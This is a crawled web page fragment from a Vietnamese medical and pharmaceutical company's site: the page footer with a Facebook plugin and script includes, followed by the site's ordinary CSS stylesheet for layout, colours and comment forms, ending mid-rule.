        src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVMPI.27.09.2001%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=542130439796942"
        width="340"
        height="130"
        style="border:none;overflow:hidden"
        scrolling="no"
        frameborder="0"
        allowTransparency="true"
        allow="encrypted-media">
    </iframe>
</div>

<div>
    <a href="../online.gov.vn/Home/WebDetails/38970.html?DocId=38978">
        <img src="/assets/frontend/images/Images/bocongthuong.png" />
    </a>
</div>
                    </div>
                                                </div>
        </div>
        <div class="container-fluid" style="background-color: #3db4a9;">
            <div class="row">
                <div class="col-md-12">
                    <p style="border-top: 1px solid #cecbcb;font-size: 14px;color: #fff;text-align: center;padding-top: 7px;">Bản quyền thuộc về Công ty Cổ phần Đầu tư Y tế - Dược phẩm Việt Nam</p>
                </div>
            </div>
        </div>
        <div id="eJOY__extension_root" style="all: unset;">&nbsp;</div>
    </footer>
</div>
	</div>

    <script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/jquery-ui.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/bootstrap.js"></script>
<script type="text/javascript" src="https://ytevietnhat.com.vn/assets/frontend/js/slick/slick.min.js"></script>
<script src="https://ytevietnhat.com.vn/assets/frontend/js/site.js?v=1768850153"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ytevietnhat.com.vn/assets/frontend/css/default-style.css?v=215117072023
body_size: 6878
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=vietnamese');

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}
@media (min-width: 768px) {
    .navbar-nav > li > a {
        /* (80px - line-height of 27px) / 2 = 26.5px */
        padding-top: 26.5px;
        padding-bottom: 26.5px;
        line-height: 27px;
    }

}
@media (max-width: 600px) {
  .sp-tab-info .nav-tabs .nav-link {
    font-size: 15px!important;
    }
    .h2{
        font-size:1.1rem!important;
    }
    .product-home a img {
    width: 60px!important;
    }
    .product-home a em {

    font-size: 11px!important;

    }
     .product-home a {

    margin-bottom: 0px!important;

    }
    .lh-bt-right{
        margin-bottom: 10px!important;
    }
    .lh-bt-left{
        text-align:center;
    }
    .col-xl-3 {
        margin-bottom: 20px;
    }
}
body {
    color: #494d50;
     font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;

}

img {
    max-width: 100%;
    height: auto;
}

p {
    margin: 0;
}

a {
    color: #555;
}
a:hover{
    color:#017569;
}
.header,
.top-header,
.middle-header,
.nav-header,
.banner,
.company,
.service {
    width: 100%;
}

.top-header {
    border-bottom: solid thin #d7d7d7;
}

    .top-header > div {
        display: flex;
        justify-content: space-between;
        padding: 10px 0;
    }

        .top-header > div p {
            margin: 0;
        }

.sns-top-header a {
    color: #737e95;
    margin: 0 15px;
    display: inline-block;
}

.middle-header {
    padding: 18px 0;
}

    .middle-header > div {
        display: flex;
        justify-content: space-between;
    }

.info-header {
    display: flex;
}

.item-info-header {
    display: flex;

    margin: 0 30px 0 0;
    color: #4e9fab;
}

    .item-info-header img {
        margin: 0 10px 0 0;
    }

    .item-info-header span {
        color: #71c2c2;
        font-size: 12px;
    }

.nav-header {
    background-color: #3db4a9;
}

    .nav-header > div {
        padding: 0;
    }

.navbar {
    padding: 0;
}

#mainmenu > li {
    position: relative;
}

    #mainmenu > li > a,
    #mainmenu .nav-link {
        color: #fff;

        padding: 12px 15px;
        line-height: 44px;
    }

        #mainmenu .nav-link:hover,
        #mainmenu > li > a:hover, #mainmenu > li.current-menu-parent > a {
            color: #fff;
            background-color: #319c93;
        }

        #mainmenu > .current-menu-item > a,
        #mainmenu .active > .nav-link,
        #mainmenu .nav-link.active,
        #mainmenu .nav-link.show,
        #mainmenu .show > .nav-link {
            background-color: #319c93;
            color: #fff;
        }

#mainmenu .sub-menu {
    display: none;
    min-width: 280px;
    background: #7ec3c3;
    position: absolute;

    left: 0;
    z-index:1000;
}

#mainmenu > li:hover .sub-menu {
    display: block;
}

    #mainmenu > li:hover .sub-menu li {
        font-weight: 400;
        line-height: 35px;
        border-bottom: 1px solid #3db4a9;
        padding: 0 27px;
	text-wrap: nowrap;
	white-space: nowrap;
    }

#mainmenu .sub-menu li:hover, #mainmenu .sub-menu li.current-menu-item {
    background: #f9fcfc;
}

    #mainmenu .sub-menu li:hover a, #mainmenu .sub-menu li.current-menu-item a {
        color: #3db4a9;
    }

#mainmenu .sub-menu li a {
    color: #fff;
    font-weight: 400;
}

#mainmenu {
    position: relative;
    z-index: 10;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_xanh {
    color: #3db4a9;
}

.cl_808285 {
    color: #808285;
}

.cl_7070 {
    color: #707070;
}

.pb-50 {
    padding-bottom: 50px;
}

.py-50 {
    padding-bottom: 50px;
    padding-top: 50px;
}

.lienhe-bottom {

    padding: 10px 0;
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    vertical-align: middle;
}

    .lienhe-bottom .btn-lh-bt {
        width: 80%;
        color: #fff;
        display: inline-block;
        text-align: center;
        font-size: 20px;
        padding: 10px 0;
        text-transform: uppercase;
        background: #3db4a9;
        border-radius: 30px;
    }

        .lienhe-bottom .btn-lh-bt:hover {
            background: #319c93;
        }

.btn-readmore {
    width: 187px;
    display: inline-block;
    text-align: center;
    line-height: 49px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    background: #3db4a9;
}

    .btn-readmore:hover {
        background: #319c93;
        color: #fff;
    }

.btn-slick {
    font-size: 43px;
    color: #3db4a9;
    position: absolute;
    cursor: pointer;
}

    .btn-slick:hover {
        color: #024a44;
    }

    .btn-slick.btn-next {
        right: 0;
        top: 40%;
        z-index:1000;
    }

    .btn-slick.btn-prev {
        left: 0;
        top: 40%;
        z-index: 1000;
    }


.align-midle {
    display: flex;
    align-items: center;
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
}

.short-info-sp .top {
    border-bottom: 2px solid #ebebeb;
}

.short-info-sp li {
    position: relative;
    padding-left: 16px;
}

    .short-info-sp li:before {
        position: absolute;
        width: 5px;
        height: 5px;
        border-radius: 50%;
        content: '';
        float: left;
        background: #42b6ab;
        left: 0;
        top: 10px;
    }

.price {
    color: #319c93;
}

.fotorama__nav-wrap {
    margin-top: 20px;
}

.fotorama__active img {
    border: 1px solid #ccc !important;
}

.description-page {
    background: url('/assets/frontend/images/background-03.jpg') no-repeat center;
    background-size: cover;
    color: #fff;
}

.sp-tab-info .nav-tabs .nav-link.active {
    color: #fff;
    background-color: #3db4a9;
    border: 1px solid #43a9a4;
}

.sp-tab-info .nav-tabs .nav-link {

    color: #46b4a9;

    font-size: 18px;

}

.sp-tab-info .nav-tabs, .img-rlt {
    max-height: 174px;
}

.sp-tab-info .tab-content {

    border-top: 0;

}

.img-rlt {
    padding: 5px;
}

.rltp-item h3 {
    line-height: 24px;
}

.btn-search-nav {
    background-color: #319c93;
    line-height: 45px;
    border: 0;
    color: #fff;
    padding: 0 15px;
    font-size: 20px;
}

.dropdown-menu {
    left: unset;
    right: 0;
}

.nav-header .dropdown-menu {
    padding: 15px;
}

    .nav-header .dropdown-menu form {
        flex-flow: row;
    }

.banner {
    overflow: hidden;
}

    .banner .slick-slide {
        position: relative;
    }

.description-banner {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
}

    .description-banner > div {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

.middle-banner {
    width: 562px;
    display: inline-block;
}

    .middle-banner .h2 {
        font-size: 30px;
        color: #3db4a9;
        font-weight: bold;
    }

    .middle-banner p {
        margin: 10px 0;
    }

.bottom-banner {
    align-self: flex-end;
    margin-bottom: 20px;
    font-weight: bold;
}

.btn-more {
    min-width: 150px;
    background-color: #3db4a9;
    padding: 8px 25px;
    display: inline-block;
    color: #fff;
    text-align: center;
    border-radius:30px;
}

    .btn-more:hover {
        background-color: #329d93;
        text-decoration: none;
        color: #fff;
    }

.company {
    background: #fff;
}

.slick-company {
    padding: 10px 0;
}

    .slick-company.slick-initialized .slick-slide {
        padding: 0 10px;
    }

        .slick-company.slick-initialized .slick-slide img {
            max-height: 55px;
        }





.title {
    color: #3db4a9;
    border-bottom: solid 3px #ebebeb;
}

    .title .h4 {
        display: inline-block;
        font-size: 24px;
        font-weight: bold;
        position: relative;
        margin: 0;
        padding: 10px 0;
        text-transform: uppercase;
    }

        .title .h4:before {
            content: '';
            width: 100%;
            height: 3px;
            position: absolute;
            bottom: -3px;
            left: 0;
            background-color: #f1be3e;
        }

.content {
    padding: 0;
}

    .content .card {
        padding: 0;
        border: 0;
        margin: 0 0 15px 0;
    }

    .content .card-body {
        padding: 1.25rem 0;
    }

.card-title {
    font-size: 18px;
    color: #707070;
}

.relative {
    position: relative;
}

.date-card {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #3db4a9;
    color: #fff;
    padding: 5px 15px;
    text-align: center;
    font-weight: bold;
}

    .date-card .h5 {
        margin: 0;
    }

.comment {
    color: #898989;
    font-size: 14px;
    margin: 0 0 10px 0;
}

.footer {
    background-color: #ebebeb;
    width: 100%;
    min-height: 100px;
    position: relative;
    padding: 30px 0 0 0;
}

    .footer:before {
        content: '';
        width: 100%;
        height: 1px;
        position: absolute;
        top: 0;
        left: 0;
        box-shadow: 0px 6px 10px 1px #dcdcdc;
    }

.logo-footer {
    width: 100%;
    display: inline-block;
    margin: 0 0 30px 0;
}

.fz-14 {
    font-size: 14px;
}

.nav-bottom-footer {
    list-style: none;
    padding: 0;
}

    .nav-bottom-footer li a {
        color: inherit;
        display: inline-block;
        padding: 5px 0;
    }

.navbar-light .navbar-toggler {
    color: #fff;
}


.content-tab-sp-lv2 h2, .content-tab-sp-lv2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
}

.tabcontent {
    display: none;
    animation: fadeEffect 1s; /* Fading effect takes 1 second */
}

.tab-info-lv2 .tablinks.active h3 {
    color: #3db4a9;
}

.tab-info-lv2 .tablinks {
    cursor: pointer;
}

.tab-info-lv2 img {
    display: inline-block !important;
    margin-bottom: 10px;
}

#menu-sidebar-menu {
    border: 1px solid #ebebeb;
    padding: 15px 10px;
    width: 100%;
    float: left;
}

    #menu-sidebar-menu li {
        border-bottom: 1px solid #ebebeb;
        padding: 10px 0;
        float: left;
        width: 100%;
        text-transform: uppercase;
    }

/* Go from zero to full opacity */
@keyframes fadeEffect {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

@media (max-width: 1169px) {
    .container {
        max-width: 100%;
    }

    .company {
        padding: 0 30px;
    }

    .top-header {
        padding: 0 15px;
    }
}

@media (max-width: 992px) {
    .info-header {
        display: none;
    }
}

@media (max-width: 600px) {
    .top-header > div p {
        display: none;
    }

    .middle-banner .h2 {
        font-size: 18px;
    }

    .description-banner > div {
        flex-flow: row wrap;
    }

    .middle-banner {
        width: 100%;
    }
}



* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Roboto, "Segoe UI", "Helvetica Neue", Arial, sans-serif;

    font-size: 14px;
    line-height: 20px;
}

.font10 {
    font-size: 10px;
}

.font11 {
    font-size: 11px;
}

.font12 {
    font-size: 12px;
}

.font13 {
    font-size: 13px;
}

.font14 {
    font-size: 14px;
}

.font15 {
    font-size: 15px;
}

.font16 {
    font-size: 16px;
}

.font17 {
    font-size: 17px;
}

.font18 {
    font-size: 18px;
}

.font19 {
    font-size: 19px;
}

.font20 {
    font-size: 20px;
}

.font21 {
    font-size: 21px;
}

.font22 {
    font-size: 22px;
}

.font23 {
    font-size: 23px;
}

.font24 {
    font-size: 24px;
    line-height: 35px;
}

.font25 {
    font-size: 25px;
    line-height: 35px;
}

.font26 {
    font-size: 26px;
    line-height: 35px;
}

.font27 {
    font-size: 27px;
    line-height: 35px;
}

.font28 {
    font-size: 28px;
    line-height: 35px;
}

.font29 {
    font-size: 29px;
    line-height: 35px;
}

.font30 {
    font-size: 30px;
    line-height: 35px;
}

.font31 {
    font-size: 31px;
    line-height: 35px;
}

.font32 {
    font-size: 32px;
    line-height: 35px;
}

.font33 {
    font-size: 33px;
    line-height: 35px;
}

.font34 {
    font-size: 34px;
    line-height: 35px;
}

.font35 {
    font-size: 35px;
    line-height: 35px;
}

.font36 {
    font-size: 36px;
    line-height: 35px;
}

.font37 {
    font-size: 37px;
    line-height: 42px;
}

.font38 {
    font-size: 38px;
    line-height: 42px;
}

.font39 {
    font-size: 39px;
    line-height: 42px;
}

.font40 {
    font-size: 40px;
    line-height: 42px;
}

.font41 {
    font-size: 41px;
    line-height: 42px;
}

.font42 {
    font-size: 42px;
    line-height: 55px;
}

.mar10 {
    margin: 10px 0 !important;
}

.mar20 {
    margin: 20px 0;
}

.mar30 {
    margin: 30px 0;
}

.mar40 {
    margin: 40px 0;
}

.mart10 {
    margin-top: 10px !important;
}

.mart20 {
    margin-top: 20px;
}

.mart30 {
    margin-top: 30px;
}

.mart40 {
    margin-top: 40px;
}

.marb20 {
    margin-bottom: 20px;
}

.marb30 {
    margin-bottom: 30px;
}

.marb40 {
    margin-bottom: 40px;
}

.marb10 {
    margin-bottom: 10px !important;
}

.marb50 {
    margin-bottom: 50px;
}

.mar5 {
    margin: 5px;
}

.h10 {
    height: 10px;
}

.h15 {
    height: 15px;
}

.h20 {
    height: 20px;
}

.h30 {
    height: 30px;
}

.h40 {
    height: 40px;
}

.h50 {
    height: 50px;
}

.h60 {
    height: 60px;
}

.h70 {
    height: 70px;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0;
}

.float_none {
    float: none !important;
}

.no-border {
    border: none !important;
}

.overhiden {
    overflow: hidden;
}

.bg_df801e {
    background: #df801e;
}

.bg_xanh6 {
    background: #67ad4a;
}

.bg_black {
    background: #000;
}

.bg_white {
    background: #fff;
}

.bg_cam {
    background: #d74c37;
}

.bg_xanh1 {
    background: #003a70;
}

.bg_01355b {
    background: #01355b
}

.bg_ff6600 {
    background: #ff6600;
}

.bg_ff7500 {
    background: #ff7500;
}

.bg_024d88 {
    background: #024d88;
}

.bg_ff8200 {
    background: #ff8200;
}

.bg_c1ffc1 {
    background: #c1ffc1;
}

.bg_0080d5 {
    background: #0080d5;
}

.cl_808080 {
    color: #808080
}

.cl_df801e {
    color: #df801e;
}

.cl_b55749 {
    color: #b55749;
}

.cl_6d6f70 {
    color: #6d6f70;
}

.cl_0080d5 {
    color: #0080d5;
}

.cl_006fb0 {
    color: #006fb0
}

.cl_767676 {
    color: #767676
}

.cl_01355b {
    color: #01355b
}

.cl_ff6600 {
    color: #ff6600
}

.cl_931e29, .cl_man {
    color: #931e29
}

.cl_efa316, .cl_gold {
    color: #efa316;
}

.cl_f6ff00 {
    color: #f6ff00;
}

.cl_xanh1 {
    color: #2b3d98;
}

.cl_white {
    color: #fff;
}

.cl_black {
    color: #000;
}

.cl_666 {
    color: #666;
}

.cl_444 {
    color: #444;
}

.cl_fed700 {
    color: #fed700
}

.cl_nav a {
    color: #3e3e3e;
}

.cl_xanh6 {
    color: #319c93;
}

.cl_cam {
    color: #d74c37 !important;
}

.cl_f57c00 {
    color: #f57c00;
}

.cl_red, .cl_red a {
    color: #ff0000;
}

.clear {
    clear: both;
}

.none, .hamburger, .mobile {
    display: none;
}

.block {
    display: block;
}

.full {
    float: left;
    width: 100%;
    margin: 0;
}

.w50 {
    width: 50%;
}

.w100 {
    width: 100%;
    display: inline-block;
}

.relative {
    position: relative;
}

.transition {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.border {
    border: 1px solid #b4b4b4;
}

.bold {
    font-weight: bold;
}

.italic {
    font-style: italic;
}

.pad-bot-0 {
    padding-bottom: 0;
}

.pad10 {
    padding: 10px 0;
}

.pad15 {
    padding: 15px 0;
}

.pad25 {
    padding: 25px 0
}

.pad30 {
    padding: 30px 0;
}

.pad50 {
    padding: 50px 0;
}

.padt50 {
    padding-top: 50px;
}

.padb50 {
    padding-bottom: 50px;
}

.no-border {
    border: 0;
}

.mar0 {
    margin: 0;
}

ul {
    list-style: none;
}

.txt_upcase, .text-uppercase {
    text-transform: uppercase;
}

.txt-center, .text-center {
    text-align: center;
}

.img-scale-in:hover img {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    cursor: pointer;
}

.img-scale img, .img-scale-in img {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.img-scale:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
    cursor: pointer;
}

p {
    text-align: justify;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    outline:none;
}

    a:hover {
        text-decoration: none;
    }

.bg-gradient {
    background: rgba(0, 0, 0, 0.7);
    background: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: -moz-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    background: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.7));
    color: #fff;
}

img {
    max-width: 100%;
}

table.no-border tr td {
    border: none;
}

tr td {
    border-collapse: collapse;
    border: 1px solid #ccc;
    padding: 5px;
}

.fa, .fe {
    margin-right: 5px;
}

section, header, footer, nav {
    width: 100%;
}



/*header*/

.yoast_bread {
    color: #898989;
    padding: 15px 0;
}

    .yoast_bread a {
        color: #3db4a9;
    }


.pagi_box li {
    display: inline-block;
    margin: 50px 2px 20px 2px;
}

.pagi_box span, .pagi_box a {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border: 1px solid #01355b;
}

.pagi_box span {
    background: #01355b;
    color: #fff;
}

.pagi_box a {
    background: #fff;
    color: #01355b;
    border-color: #01355b;
}

.acf-map {
    width: 100%;
    height: 400px;
    border: #ccc solid 1px;
    margin: 20px 0;
}

    .acf-map img {
        max-width: inherit !important;
    }

.abs::-webkit-scrollbar,
.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar {
    width: 6px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

    ::-webkit-scrollbar-thumb:window-inactive {
        background: #b7b7b7;
    }

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb:window-inactive {
    background: #b7b7b7;
}

.verticaltabscontentouter .tabscontent .textcolumn::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #b7b7b7;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

@media only screen and (max-width:1365px) and (min-width:991px) {
}

@media (max-width:1024px) {
}

@media (max-width:990px) {
}

@media (max-width:767px) {
    .destop {
        display: none;
    }

    .mobile {
        display: block;
    }
}

@media (max-width:600px) {
}

@media (max-width:440px) {
}

@media (min-width:768px) {

    .comment-respond #comment {
        width: 100%;
    }

    .comment-respond #submit {
        background: #00818e;
        color: #fff;
        font-size: 22px;
        border: none;
        cursor: pointer;
        margin-bottom:0
    }

    .comment-respond #comment, .comment-respond input {
        padding: 14px 20px;
        margin-bottom: 30px;
    }

    .entry-comments, .entry-pings {
        color: #444;
        padding: 20px 45px 40px;
        border: 1px solid #ccc;
        overflow: hidden;
        background: #fff;
        -webkit-box-shadow: 0 0 8px rgba(0,0,0,.3);
        -moz-box-shadow: 0 0 8px rgba(0,0,0,.3);
        box-shadow: 0 0 8px rgba(0,0,0,.3);
        border-left: 4px solid #444
    }

        .entry-comments h3 {
            font-size: 30px;
            margin-bottom: 30px
        }

        .comment-respond h3, .entry-pings h3 {
            font-size: 20px;
            margin-bottom: 30px
        }

    .comment-respond {
        margin: 20px 1px 0 1px;
        border-left: none !important
    }

    .comment-header {
        color: #adaeb3;
        font-size: 14px;
        margin-bottom: 20px
    }

        .comment-header cite a {
            border: none;
            font-style: normal;
            font-size: 16px;
            font-weight: 700
        }

        .comment-header .comment-meta a {
            border: none;
            color: #adaeb3
        }

    li.comment {
        background-color: #fff;
        border-right: none;
        width: 100%;
        display: inline-block
    }

    .comment-content {
        clear: both;
        overflow: hidden
    }

    .comment-list li {
        font-size: 14px;
        padding: 20px 30px 20px 50px
    }

    .comment-list .children {
        margin-top: 40px;
        border: 1px solid #ccc
    }

    .comment-list li li {
        background-color: #f5f5f6
    }

        .comment-list li li li {
            background-color: #fff
        }

    .comment-respond input[type=email], .comment-respond input[type=text], .comment-respond input[type=url] {
        width: 100%
    }

    .comment-respond label {
        float: left;
        display: block;
        margin-right: 12px
    }

    .comment-notes, .entry-pings .reply {
        display: none
    }

    .entry-comments .comment-author {
        margin-bottom: 0;
        position: relative
    }

        .entry-comments .comment-author img {
            border-radius: 50%;
            border: 5px solid #fff;
            left: -80px;
            top: -5px;
            position: absolute;
            width: 60px
        }

    .form-allowed-tags {
        background-color: #f5f5f5;
        font-size: 16px;
        padding: 24px
    }

    .comment-reply-link {
        cursor: pointer;
        background-color: #444;
        border: none;
        border-radius: 3px;
        color: #fff;
        font-size: 12px;
        font-weight: 300;
        letter-spacing: 1px;
        padding: 4px 10px;
        text-transform: uppercase;
        width: auto
    }

        .comment-reply-link:hover {
            color: #fff
        }

    .cm_fields {
        width: 32%;
        margin-right: 2%;
        float: left;
    }

        .cm_fields.comment-form-url {
            margin-right: 0;
        }

    .wp-caption-text {
        text-align: center;
    }

    .logged-in #wpadminbar {
        display: block;
    }

    #wpadminbar {
        display: none;
    }

    .alignnone {
        margin: 5px 20px 20px 0
    }

    .aligncenter, div.aligncenter {
        display: block;
        margin: 5px auto
    }

    .alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px
    }

    a img.alignleft, a img.alignnone {
        margin: 5px 20px 20px 0
    }

    a img.alignleft {
        float: left
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #FFF;
        border: 1px solid #F0F0F0;
        max-width: 96%;
        padding: 5px 3px 10px;
        text-align: center
    }

        .wp-caption.alignleft, .wp-caption.alignnone {
            margin: 5px 20px 20px 0
        }

        .wp-caption.alignright {
            margin: 5px 0 20px 20px
        }

        .wp-caption img {
            border: 0;
            height: auto;
            margin: 0;
            max-width: 98.5%;
            padding: 0;
            width: auto
        }

    .gallery-caption {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px
    }
}

.imageViewer {
    position: relative;
    float: left;
    max-width: 100px;
}

.btnRemoveImg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 5px;
}
.pagination > li > a, .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.page-link-active {
    z-index: 2;
    background-color: #e9ecef !important;
    border-color: #dee2e6 !important;
}
.content .card {
    padding: 0;
    border: 0;
    margin: 0 0 15px 0;
}
 .card .card-body {
   padding:0;
}
.bgcardHome {
    background: #225f58;
}
.content .card-body {
    padding: 6px 0;
}
.cl_white {
    color: #fff;
}
.mar0 {
    margin: 0;
}

.bold {
    font-weight: bold;
}

.cl_white {
    color: #fff;
}
.cl_white a:hover{
     color: #fff;
}

.font18 {
     font-size: 18px;
}

.card-title {
    font-size: 13px;

}

.correct-item {
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    position: relative;
    border-radius: 5px;
    -webkit-transform: translateY(0);
    -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .correct-item:after {

        border-radius: 5px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        opacity: 0;
        -webkit-transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: all .6s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .correct-item:hover:after {
        opacity: 1
    }

    .correct-item:hover {
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05)
    }

.active-submenu {
    background-color: #319c93;
}
.active-submenu a{
   color: #fff;
}
.submenulink {
    list-style-type: none;
    margin: 0;
    padding: 0;

    background-color: #f1f1f1;
}

.submenulink li a {
    display: block;
    padding: 8px 14px;
    text-decoration: none;
}

    .submenulink li a.active {
        background-color: #4CAF50;
        color: white;
    }

    .submenulink li a:hover:not(.active) {
        background-color: #319c93;
        color: white;
    }

.hover-image {
    transition: transform .2s
}
.hover-image:hover {
    transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
.rowcontent{
           background-color: #79aa41;
    position: relative;
    z-index: 1;
     }
     img{
     max-width:100%;
     }
     .box-content-banner {
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
}

.text-banner {
        width: 500px;
    margin: 0 auto;
    display: inline-block;
    /* border: solid 5px #fff200; */
    background-color: #3db4a9;
    border-radius: 3px;
    color: #fff;

}

.text-banner  .h5 {
    text-align: center;
    font-size: 30px;

}
.title-text{
 background-color: #319c93;
    /* min-height: 50px; */
    padding: 15px;
    color: #fff;
     border-bottom: 5px solid #FF9800
}
.text-p{
padding:20px;
}
.head-panel{
        background-color: #319c93;
    /* min-height: 50px; */
    padding: 7px;
    text-align: center;
    color: #fff;
    /* border-bottom: 5px solid #FF9800; */
}
.slick-track{
     display: flex !important;
     align-items: center;
}

.divProductOverview{
    background-size: 675px 750px;
    background-repeat: no-repeat;

    background-position-x: center;
    background-position-y: bottom;
}
._1line{
    display:table;
}
._1line i {
    display:table-cell;
    width:20px;
}

.product-home a {
    float: left;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;

    padding: 10px;
    margin-bottom: 10px;
}
.product-home a:hover{
    background: rgba(37,153,220,0.1);
    color:#2599dc;
}
.product-home a img{
    width: 100px;
}
.product-home a em{
    display: block;
    font-size: 18px;
    color: #767777;
    padding-top: 15px;
    font-style: normal;
    text-transform: uppercase;
    text-wrap: balance;
    white-space: normal;
}


@media (min-width:992px) {
    .row {
        position:relative;
    }
    .overlay {
      position: relative;
      z-index:1;
      width: 100%;
      bottom: 0;
    }
}


/* in order for accordion behavior of collapse to work
.panel must be used this CSS is to hide the shadow */
.panel {
    box-shadow:initial;
}
.arrow {
    display: none;
    width: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 10px solid #319c93;
    position: absolute;
    z-index: 0;
    bottom: -15px;
    left: 25px;
}
.top{
    position: relative;
}
.top h1 {
    display: inline-block;
     position: relative;
}
.top h1:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: -10px;
    left: 0;
    background-color: #f1be3e;
}

.des li {
    position: relative;
    padding-left: 16px;
}
.des li:before{
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    content: '';
    float: left;
    background: #42b6ab;
    left: 0;
    top: 10px;
}
#historyslide{
    min-height: 300px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.slick-center{
    transform: scale(1.05)!important;
    border: 1px solid #f1be3e;
}
.card-history{
    margin:20px;
    padding:10px;

        min-height: 300px!important;
}
.card-history .card-body .card-title{
    font-size:33px;
    text-align:center;
    color:#ad7c00;
}
.card-history .card-body .card-text{
    font-size:14px;

}
.slick-center .card-body .card-text{
    font-size:14px;

}
.slick-track .card{
    width:200px;
}
/* ranger*/
*, *:before, *:after {
  box-sizing: border-box;
}


.range-slider {
  margin: 5px 0 0 0%;
}

.range-slider {
  width: 100%;
}

.range-slider__range {
  -webkit-appearance: none;
  width: calc(100% - (73px));
  height: 10px;
  border-radius: 5px;
  background: #d7dcdf;
  outline: none;
  padding: 0;
  margin: 0;
}
.range-slider__range::-webkit-slider-thumb {
  -webkit-appearance: none;
          appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-webkit-slider-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-webkit-slider-thumb {
  background: #1abc9c;
}
.range-slider__range::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border: 0;
  border-radius: 50%;
  background: #2c3e50;
  cursor: pointer;
  transition: background .15s ease-in-out;
}
.range-slider__range::-moz-range-thumb:hover {
  background: #1abc9c;
}
.range-slider__range:active::-moz-range-thumb {
  background: #1abc9c;
}
.range-slider__range:focus::-webkit-slider-thumb {
